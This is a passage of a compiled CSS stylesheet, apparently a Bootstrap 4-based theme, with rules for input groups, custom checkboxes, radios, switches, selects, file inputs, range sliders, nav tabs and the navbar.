.input-group > .form-control + .custom-file, .input-group > input[type="text"] + .custom-file, .input-group > input[type="email"] + .custom-file, .input-group > input[type="url"] + .custom-file, .input-group > input[type="password"] + .custom-file, .input-group > input[type="search"] + .custom-file, .input-group > input[type="number"] + .custom-file, .input-group > input[type="tel"] + .custom-file, .input-group > input[type="range"] + .custom-file, .input-group > input[type="date"] + .custom-file, .input-group > input[type="month"] + .custom-file, .input-group > input[type="week"] + .custom-file, .input-group > input[type="time"] + .custom-file, .input-group > input[type="datetime"] + .custom-file, .input-group > input[type="datetime-local"] + .custom-file, .input-group > input[type="color"] + .custom-file, .input-group > textarea + .custom-file, .input-group > select + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + input[type="text"], .input-group > .form-control-plaintext + input[type="email"], .input-group > .form-control-plaintext + input[type="url"], .input-group > .form-control-plaintext + input[type="password"], .input-group > .form-control-plaintext + input[type="search"], .input-group > .form-control-plaintext + input[type="number"], .input-group > .form-control-plaintext + input[type="tel"], .input-group > .form-control-plaintext + input[type="range"], .input-group > .form-control-plaintext + input[type="date"], .input-group > .form-control-plaintext + input[type="month"], .input-group > .form-control-plaintext + input[type="week"], .input-group > .form-control-plaintext + input[type="time"], .input-group > .form-control-plaintext + input[type="datetime"], .input-group > .form-control-plaintext + input[type="datetime-local"], .input-group > .form-control-plaintext + input[type="color"], .input-group > .form-control-plaintext + textarea, .input-group > .form-control-plaintext + select, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + input[type="text"], .input-group > .custom-select + input[type="email"], .input-group > .custom-select + input[type="url"], .input-group > .custom-select + input[type="password"], .input-group > .custom-select + input[type="search"], .input-group > .custom-select + input[type="number"], .input-group > .custom-select + input[type="tel"], .input-group > .custom-select + input[type="range"], .input-group > .custom-select + input[type="date"], .input-group > .custom-select + input[type="month"], .input-group > .custom-select + input[type="week"], .input-group > .custom-select + input[type="time"], .input-group > .custom-select + input[type="datetime"], .input-group > .custom-select + input[type="datetime-local"], .input-group > .custom-select + input[type="color"], .input-group > .custom-select + textarea, .input-group > .custom-select + select, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + input[type="text"], .input-group > .custom-file + input[type="email"], .input-group > .custom-file + input[type="url"], .input-group > .custom-file + input[type="password"], .input-group > .custom-file + input[type="search"], .input-group > .custom-file + input[type="number"], .input-group > .custom-file + input[type="tel"], .input-group > .custom-file + input[type="range"], .input-group > .custom-file + input[type="date"], .input-group > .custom-file + input[type="month"], .input-group > .custom-file + input[type="week"], .input-group > .custom-file + input[type="time"], .input-group > .custom-file + input[type="datetime"], .input-group > .custom-file + input[type="datetime-local"], .input-group > .custom-file + input[type="color"], .input-group > .custom-file + textarea, .input-group > .custom-file + select, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file { margin-left: -1px; }

.input-group > .form-control:focus, .input-group > input:focus[type="text"], .input-group > input:focus[type="email"], .input-group > input:focus[type="url"], .input-group > input:focus[type="password"], .input-group > input:focus[type="search"], .input-group > input:focus[type="number"], .input-group > input:focus[type="tel"], .input-group > input:focus[type="range"], .input-group > input:focus[type="date"], .input-group > input:focus[type="month"], .input-group > input:focus[type="week"], .input-group > input:focus[type="time"], .input-group > input:focus[type="datetime"], .input-group > input:focus[type="datetime-local"], .input-group > input:focus[type="color"], .input-group > textarea:focus, .input-group > select:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label { z-index: 3; }

.input-group > .custom-file .custom-file-input:focus { z-index: 4; }

.input-group > .form-control:not(:last-child), .input-group > input:not(:last-child)[type="text"], .input-group > input:not(:last-child)[type="email"], .input-group > input:not(:last-child)[type="url"], .input-group > input:not(:last-child)[type="password"], .input-group > input:not(:last-child)[type="search"], .input-group > input:not(:last-child)[type="number"], .input-group > input:not(:last-child)[type="tel"], .input-group > input:not(:last-child)[type="range"], .input-group > input:not(:last-child)[type="date"], .input-group > input:not(:last-child)[type="month"], .input-group > input:not(:last-child)[type="week"], .input-group > input:not(:last-child)[type="time"], .input-group > input:not(:last-child)[type="datetime"], .input-group > input:not(:last-child)[type="datetime-local"], .input-group > input:not(:last-child)[type="color"], .input-group > textarea:not(:last-child), .input-group > select:not(:last-child), .input-group > .custom-select:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > .form-control:not(:first-child), .input-group > input:not(:first-child)[type="text"], .input-group > input:not(:first-child)[type="email"], .input-group > input:not(:first-child)[type="url"], .input-group > input:not(:first-child)[type="password"], .input-group > input:not(:first-child)[type="search"], .input-group > input:not(:first-child)[type="number"], .input-group > input:not(:first-child)[type="tel"], .input-group > input:not(:first-child)[type="range"], .input-group > input:not(:first-child)[type="date"], .input-group > input:not(:first-child)[type="month"], .input-group > input:not(:first-child)[type="week"], .input-group > input:not(:first-child)[type="time"], .input-group > input:not(:first-child)[type="datetime"], .input-group > input:not(:first-child)[type="datetime-local"], .input-group > input:not(:first-child)[type="color"], .input-group > textarea:not(:first-child), .input-group > select:not(:first-child), .input-group > .custom-select:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.input-group > .custom-file { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group > .custom-file:not(:last-child) .custom-file-label { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > .custom-file:not(:first-child) .custom-file-label { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.input-group-prepend, .input-group-append { display: -webkit-box; display: -ms-flexbox; display: flex; }

.input-group-prepend .btn, .input-group-prepend button, .input-group-prepend input[type="button"], .input-group-prepend input[type="reset"], .input-group-prepend input[type="submit"], .input-group-append .btn, .input-group-append button, .input-group-append input[type="button"], .input-group-append input[type="reset"], .input-group-append input[type="submit"] { position: relative; z-index: 2; }

.input-group-prepend .btn:focus, .input-group-prepend button:focus, .input-group-prepend input:focus[type="button"], .input-group-prepend input:focus[type="reset"], .input-group-prepend input:focus[type="submit"], .input-group-append .btn:focus, .input-group-append button:focus, .input-group-append input:focus[type="button"], .input-group-append input:focus[type="reset"], .input-group-append input:focus[type="submit"] { z-index: 3; }

.input-group-prepend .btn + .btn, .input-group-prepend button + .btn, .input-group-prepend input[type="button"] + .btn, .input-group-prepend input[type="reset"] + .btn, .input-group-prepend input[type="submit"] + .btn, .input-group-prepend .btn + button, .input-group-prepend button + button, .input-group-prepend input[type="button"] + button, .input-group-prepend input[type="reset"] + button, .input-group-prepend input[type="submit"] + button, .input-group-prepend .btn + input[type="button"], .input-group-prepend button + input[type="button"], .input-group-prepend input[type="button"] + input[type="button"], .input-group-prepend input[type="reset"] + input[type="button"], .input-group-prepend input[type="submit"] + input[type="button"], .input-group-prepend .btn + input[type="reset"], .input-group-prepend button + input[type="reset"], .input-group-prepend input[type="button"] + input[type="reset"], .input-group-prepend input[type="reset"] + input[type="reset"], .input-group-prepend input[type="submit"] + input[type="reset"], .input-group-prepend .btn + input[type="submit"], .input-group-prepend button + input[type="submit"], .input-group-prepend input[type="button"] + input[type="submit"], .input-group-prepend input[type="reset"] + input[type="submit"], .input-group-prepend input[type="submit"] + input[type="submit"], .input-group-prepend .btn + .input-group-text, .input-group-prepend button + .input-group-text, .input-group-prepend input[type="button"] + .input-group-text, .input-group-prepend input[type="reset"] + .input-group-text, .input-group-prepend input[type="submit"] + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + button, .input-group-prepend .input-group-text + input[type="button"], .input-group-prepend .input-group-text + input[type="reset"], .input-group-prepend .input-group-text + input[type="submit"], .input-group-append .btn + .btn, .input-group-append button + .btn, .input-group-append input[type="button"] + .btn, .input-group-append input[type="reset"] + .btn, .input-group-append input[type="submit"] + .btn, .input-group-append .btn + button, .input-group-append button + button, .input-group-append input[type="button"] + button, .input-group-append input[type="reset"] + button, .input-group-append input[type="submit"] + button, .input-group-append .btn + input[type="button"], .input-group-append button + input[type="button"], .input-group-append input[type="button"] + input[type="button"], .input-group-append input[type="reset"] + input[type="button"], .input-group-append input[type="submit"] + input[type="button"], .input-group-append .btn + input[type="reset"], .input-group-append button + input[type="reset"], .input-group-append input[type="button"] + input[type="reset"], .input-group-append input[type="reset"] + input[type="reset"], .input-group-append input[type="submit"] + input[type="reset"], .input-group-append .btn + input[type="submit"], .input-group-append button + input[type="submit"], .input-group-append input[type="button"] + input[type="submit"], .input-group-append input[type="reset"] + input[type="submit"], .input-group-append input[type="submit"] + input[type="submit"], .input-group-append .btn + .input-group-text, .input-group-append button + .input-group-text, .input-group-append input[type="button"] + .input-group-text, .input-group-append input[type="reset"] + .input-group-text, .input-group-append input[type="submit"] + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + button, .input-group-append .input-group-text + input[type="button"], .input-group-append .input-group-text + input[type="reset"], .input-group-append .input-group-text + input[type="submit"] { margin-left: -1px; }

.input-group-prepend { margin-right: -1px; }

.input-group-append { margin-left: -1px; }

.input-group-text { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0.375rem 0.75rem; margin-bottom: 0; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #495057; text-align: center; white-space: nowrap; background-color: #e9ecef; border: 1px solid #ced4da; border-radius: 0.25rem; }

.input-group-text input[type="radio"], .input-group-text input[type="checkbox"] { margin-top: 0; }

.input-group-lg > .form-control:not(textarea), .input-group-lg > input:not(textarea)[type="text"], .input-group-lg > input:not(textarea)[type="email"], .input-group-lg > input:not(textarea)[type="url"], .input-group-lg > input:not(textarea)[type="password"], .input-group-lg > input:not(textarea)[type="search"], .input-group-lg > input:not(textarea)[type="number"], .input-group-lg > input:not(textarea)[type="tel"], .input-group-lg > input:not(textarea)[type="range"], .input-group-lg > input:not(textarea)[type="date"], .input-group-lg > input:not(textarea)[type="month"], .input-group-lg > input:not(textarea)[type="week"], .input-group-lg > input:not(textarea)[type="time"], .input-group-lg > input:not(textarea)[type="datetime"], .input-group-lg > input:not(textarea)[type="datetime-local"], .input-group-lg > input:not(textarea)[type="color"], .input-group-lg > textarea:not(textarea), .input-group-lg > select:not(textarea), .input-group-lg > .custom-select { height: calc(1.5em + 1rem + 2px); }

.input-group-lg > .form-control, .input-group-lg > input[type="text"], .input-group-lg > input[type="email"], .input-group-lg > input[type="url"], .input-group-lg > input[type="password"], .input-group-lg > input[type="search"], .input-group-lg > input[type="number"], .input-group-lg > input[type="tel"], .input-group-lg > input[type="range"], .input-group-lg > input[type="date"], .input-group-lg > input[type="month"], .input-group-lg > input[type="week"], .input-group-lg > input[type="time"], .input-group-lg > input[type="datetime"], .input-group-lg > input[type="datetime-local"], .input-group-lg > input[type="color"], .input-group-lg > textarea, .input-group-lg > select, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > button, .input-group-lg > .input-group-prepend > input[type="button"], .input-group-lg > .input-group-prepend > input[type="reset"], .input-group-lg > .input-group-prepend > input[type="submit"], .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > button, .input-group-lg > .input-group-append > input[type="button"], .input-group-lg > .input-group-append > input[type="reset"], .input-group-lg > .input-group-append > input[type="submit"] { padding: 0.5rem 1rem; font-size: 1.484375rem; line-height: 1.5; border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea), .input-group-sm > input:not(textarea)[type="text"], .input-group-sm > input:not(textarea)[type="email"], .input-group-sm > input:not(textarea)[type="url"], .input-group-sm > input:not(textarea)[type="password"], .input-group-sm > input:not(textarea)[type="search"], .input-group-sm > input:not(textarea)[type="number"], .input-group-sm > input:not(textarea)[type="tel"], .input-group-sm > input:not(textarea)[type="range"], .input-group-sm > input:not(textarea)[type="date"], .input-group-sm > input:not(textarea)[type="month"], .input-group-sm > input:not(textarea)[type="week"], .input-group-sm > input:not(textarea)[type="time"], .input-group-sm > input:not(textarea)[type="datetime"], .input-group-sm > input:not(textarea)[type="datetime-local"], .input-group-sm > input:not(textarea)[type="color"], .input-group-sm > textarea:not(textarea), .input-group-sm > select:not(textarea), .input-group-sm > .custom-select { height: calc(1.5em + 0.5rem + 2px); }

.input-group-sm > .form-control, .input-group-sm > input[type="text"], .input-group-sm > input[type="email"], .input-group-sm > input[type="url"], .input-group-sm > input[type="password"], .input-group-sm > input[type="search"], .input-group-sm > input[type="number"], .input-group-sm > input[type="tel"], .input-group-sm > input[type="range"], .input-group-sm > input[type="date"], .input-group-sm > input[type="month"], .input-group-sm > input[type="week"], .input-group-sm > input[type="time"], .input-group-sm > input[type="datetime"], .input-group-sm > input[type="datetime-local"], .input-group-sm > input[type="color"], .input-group-sm > textarea, .input-group-sm > select, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > button, .input-group-sm > .input-group-prepend > input[type="button"], .input-group-sm > .input-group-prepend > input[type="reset"], .input-group-sm > .input-group-prepend > input[type="submit"], .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > button, .input-group-sm > .input-group-append > input[type="button"], .input-group-sm > .input-group-append > input[type="reset"], .input-group-sm > .input-group-append > input[type="submit"] { padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; border-radius: 0.2rem; }

.input-group-lg > .custom-select, .input-group-sm > .custom-select { padding-right: 1.75rem; }

.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > button, .input-group > .input-group-prepend > input[type="button"], .input-group > .input-group-prepend > input[type="reset"], .input-group > .input-group-prepend > input[type="submit"], .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > button, .input-group > .input-group-append:not(:last-child) > input[type="button"], .input-group > .input-group-append:not(:last-child) > input[type="reset"], .input-group > .input-group-append:not(:last-child) > input[type="submit"], .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > button:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="button"], .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="reset"], .input-group > .input-group-append:last-child > input:not(:last-child):not(.dropdown-toggle)[type="submit"], .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn, .input-group > .input-group-append > button, .input-group > .input-group-append > input[type="button"], .input-group > .input-group-append > input[type="reset"], .input-group > .input-group-append > input[type="submit"], .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > button, .input-group > .input-group-prepend:not(:first-child) > input[type="button"], .input-group > .input-group-prepend:not(:first-child) > input[type="reset"], .input-group > .input-group-prepend:not(:first-child) > input[type="submit"], .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > button:not(:first-child), .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="button"], .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="reset"], .input-group > .input-group-prepend:first-child > input:not(:first-child)[type="submit"], .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }

.custom-control { position: relative; display: block; min-height: 1.78125rem; padding-left: 1.5rem; }

.custom-control-inline { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; margin-right: 1rem; }

.custom-control-input { position: absolute; z-index: -1; opacity: 0; }

.custom-control-input:checked ~ .custom-control-label::before { color: #fff; border-color: #fff; background-color: #fff; }

.custom-control-input:focus ~ .custom-control-label::before { -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-control-input:focus:not(:checked) ~ .custom-control-label::before { border-color: white; }

.custom-control-input:not(:disabled):active ~ .custom-control-label::before { color: #fff; background-color: white; border-color: white; }

.custom-control-input[disabled] ~ .custom-control-label { color: #6c757d; }

.custom-control-input[disabled] ~ .custom-control-label::before { background-color: #e9ecef; }

.custom-control-label { position: relative; margin-bottom: 0; vertical-align: top; }

.custom-control-label::before { position: absolute; top: 0.390625rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; background-color: #fff; border: #adb5bd solid 1px; }

.custom-control-label::after { position: absolute; top: 0.390625rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before { border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before { border-color: #fff; background-color: #fff; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-radio .custom-control-label::before { border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-switch { padding-left: 2.25rem; }

.custom-switch .custom-control-label::before { left: -2.25rem; width: 1.75rem; pointer-events: all; border-radius: 0.5rem; }

.custom-switch .custom-control-label::after { top: calc(0.390625rem + 2px); left: calc(-2.25rem + 2px); width: calc(1rem - 4px); height: calc(1rem - 4px); background-color: #adb5bd; border-radius: 0.5rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .custom-switch .custom-control-label::after { -webkit-transition: none; transition: none; } }

.custom-switch .custom-control-input:checked ~ .custom-control-label::after { background-color: #fff; -webkit-transform: translateX(0.75rem); transform: translateX(0.75rem); }

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before { background-color: rgba(255, 255, 255, 0.5); }

.custom-select { display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #495057; vertical-align: middle; background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px; background-color: #fff; border: 1px solid #ced4da; border-radius: 0.25rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.custom-select:focus { border-color: white; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-select:focus::-ms-value { color: #495057; background-color: #fff; }

.custom-select[multiple], .custom-select[size]:not([size="1"]) { height: auto; padding-right: 0.75rem; background-image: none; }

.custom-select:disabled { color: #6c757d; background-color: #e9ecef; }

.custom-select::-ms-expand { display: none; }

.custom-select-sm { height: calc(1.5em + 0.5rem + 2px); padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 1.0390625rem; }

.custom-select-lg { height: calc(1.5em + 1rem + 2px); padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: 1.484375rem; }

.custom-file { position: relative; display: inline-block; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin-bottom: 0; }

.custom-file-input { position: relative; z-index: 2; width: 100%; height: calc(1.5em + 0.75rem + 2px); margin: 0; opacity: 0; }

.custom-file-input:focus ~ .custom-file-label { border-color: white; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-file-input[disabled] ~ .custom-file-label { background-color: #e9ecef; }

.custom-file-label { position: absolute; top: 0; right: 0; left: 0; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; height: calc(1.5em + 0.75rem + 2px); border-color: #ced4da; border-radius: 0.25rem; }

.custom-file-text { display: block; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; padding: 0.375rem 0.75rem; overflow: hidden; font-weight: 400; line-height: 1.5; color: #495057; text-overflow: ellipsis; white-space: nowrap; background-color: #fff; border-color: inherit; border-style: solid; border-width: 1px; border-top-left-radius: inherit; border-bottom-left-radius: inherit; }

.custom-file-button { display: block; -ms-flex-negative: 0; flex-shrink: 0; padding: 0.375rem 0.75rem; margin-left: -1px; line-height: 1.5; color: #495057; background-color: #e9ecef; border-color: inherit; border-style: solid; border-width: 1px; border-top-right-radius: inherit; border-bottom-right-radius: inherit; }

.custom-range { width: 100%; height: calc(1rem + 0.4rem); padding: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.custom-range:focus { outline: none; }

.custom-range:focus::-webkit-slider-thumb { -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-range:focus::-moz-range-thumb { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-range:focus::-ms-thumb { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.custom-range::-moz-focus-outer { border: 0; }

.custom-range::-webkit-slider-thumb { width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #fff; border: 0; border-radius: 1rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -webkit-appearance: none; appearance: none; }

@media (prefers-reduced-motion: reduce) { .custom-range::-webkit-slider-thumb { -webkit-transition: none; transition: none; } }

.custom-range::-webkit-slider-thumb:active { background-color: white; }

.custom-range::-webkit-slider-runnable-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem; }

.custom-range::-moz-range-thumb { width: 1rem; height: 1rem; background-color: #fff; border: 0; border-radius: 1rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -moz-appearance: none; appearance: none; }

@media (prefers-reduced-motion: reduce) { .custom-range::-moz-range-thumb { -webkit-transition: none; transition: none; } }

.custom-range::-moz-range-thumb:active { background-color: white; }

.custom-range::-moz-range-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem; }

.custom-range::-ms-thumb { width: 1rem; height: 1rem; margin-top: 0; margin-right: 0.2rem; margin-left: 0.2rem; background-color: #fff; border: 0; border-radius: 1rem; -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; appearance: none; }

@media (prefers-reduced-motion: reduce) { .custom-range::-ms-thumb { -webkit-transition: none; transition: none; } }

.custom-range::-ms-thumb:active { background-color: white; }

.custom-range::-ms-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: 0.5rem; }

.custom-range::-ms-fill-lower { background-color: #dee2e6; border-radius: 1rem; }

.custom-range::-ms-fill-upper { margin-right: 15px; background-color: #dee2e6; border-radius: 1rem; }

.custom-range:disabled::-webkit-slider-thumb { background-color: #adb5bd; }

.custom-range:disabled::-webkit-slider-runnable-track { cursor: default; }

.custom-range:disabled::-moz-range-thumb { background-color: #adb5bd; }

.custom-range:disabled::-moz-range-track { cursor: default; }

.custom-range:disabled::-ms-thumb { background-color: #adb5bd; }

.custom-control-label::before, .custom-file-label, .custom-file-text, .custom-file-button, .custom-select { -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .custom-control-label::before, .custom-file-label, .custom-file-text, .custom-file-button, .custom-select { -webkit-transition: none; transition: none; } }

.nav { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; }

.nav-link { display: block; padding: 0.5rem 1rem; }

.nav-link:hover, .nav-link:focus { text-decoration: none; }

.nav-link.disabled { color: #6c757d; pointer-events: none; cursor: default; }

.nav-tabs { border-bottom: 1px solid #dee2e6; }

.nav-tabs .nav-item { margin-bottom: -1px; }

.nav-tabs .nav-link { border: 1px solid transparent; border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem; }

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { border-color: #e9ecef #e9ecef #dee2e6; }

.nav-tabs .nav-link.disabled { color: #6c757d; background-color: transparent; border-color: transparent; }

.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link { color: #495057; background-color: #fff; border-color: #dee2e6 #dee2e6 #fff; }

.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0; }

.nav-pills .nav-link { border-radius: 0.25rem; }

.nav-pills .nav-link.active, .nav-pills .show > .nav-link { color: #fff; background-color: #fff; }

.nav-fill .nav-item { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; text-align: center; }

.nav-justified .nav-item { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; text-align: center; }

.tab-content > .tab-pane { display: none; }

.tab-content > .active { display: block; }

.navbar { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 0.5rem 1rem; }

.navbar > .container, .navbar > .container-fluid { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.navbar-brand { display: inline-block; padding-top: 0.27734375rem; padding-bottom: 0.27734375rem; margin-right: 1rem; font-size: 1.484375rem; line-height: inherit; white-space: nowrap; }

.navbar-brand:hover, .navbar-brand:focus { text-decoration: none; }

.navbar-nav { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none; }

